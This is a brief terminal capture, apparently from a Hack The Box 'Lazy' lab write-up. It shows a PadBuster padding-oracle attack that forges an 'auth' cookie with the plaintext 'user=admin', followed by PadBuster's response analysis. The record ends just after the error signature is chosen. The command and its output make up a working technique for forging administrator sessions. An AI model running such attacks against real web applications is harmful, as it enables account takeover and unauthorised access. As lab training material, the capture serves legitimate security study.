 root@Kali:~/hackthebox/lazy# padbuster http://10.10.10.18/index.php NkaCo8l2QglMtAYg9L754u5EK4SvQ3NW 8 -cookies auth=NkaCo8l2QglMtAYg9L754u5EK4SvQ3NW -plaintext user=admin
+-------------------------------------------+
| PadBuster - v0.3.3                        |
| Brian Holyfield - Gotham Digital Science  |
| labs@gdssecurity.com                      |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 978
INFO: Starting PadBuster Encrypt Mode
[+] Number of Blocks: 2
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID#     Freq    Status  Length  Location
-------------------------------------------------------
1       1       200     1133    N/A
2 **    255     200     15      N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2